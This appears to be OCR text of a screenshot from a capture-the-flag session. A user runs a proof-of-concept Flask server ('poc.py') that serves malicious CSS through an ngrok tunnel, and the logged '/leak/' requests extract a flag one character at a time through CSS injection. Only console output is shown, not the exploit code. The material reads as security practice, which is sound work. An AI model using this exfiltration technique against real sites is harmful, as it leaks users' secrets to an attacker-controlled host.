 Applications Places System
/bin/bash
/bin/bash × /bin/bash × /bin/bash ×
/bin/bash 119x25
* Debug mode: off
Address already in use
Port 80 is in use by another program. Either identify and stop that program, or start the server with a different port.
┌─[✗]─[crystal@parrot]─[~/Desktop/chall]
└──╼ $sudo python poc.py
[*] report 200
[*] serve CSS at https://6432e665f043.ngrok-free.app/css/ocean.css
* Serving Flask app 'poc'
* Debug mode: off
WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI server instead.
* Running on all addresses (0.0.0.0)
* Running on http://127.0.0.1:80
* Running on http://192.168.16.128:80
Press CTRL+C to quit
127.0.0.1 - - [12/Aug/2025 10:39:30] "GET /css/ocean.css HTTP/1.1" 200 -
[+] F
[*] re-report 200
127.0.0.1 - - [12/Aug/2025 10:39:31] "GET /leak/F HTTP/1.1" 200 -
127.0.0.1 - - [12/Aug/2025 10:39:36] "GET /css/ocean.css HTTP/1.1" 200 -
[+] F0
[*] re-report 200
127.0.0.1 - - [12/Aug/2025 10:39:37] "GET /leak/F0 HTTP/1.1" 200 -
127.0.0.1 - - [12/Aug/2025 10:39:41] "GET /css/ocean.css HTTP/1.1" 200 -
[+] F0x
Launchpad 0 0 Ln 69, Col 34 Spaces: 4 UTF-8 LF MagicPython Finish Setup 3.11.2 Prettier
Menu /bin/bash Fancy Login Form — ... Burp Suite Communit... [~/Desktop/chall/css/... poc.py - Visual Studio ...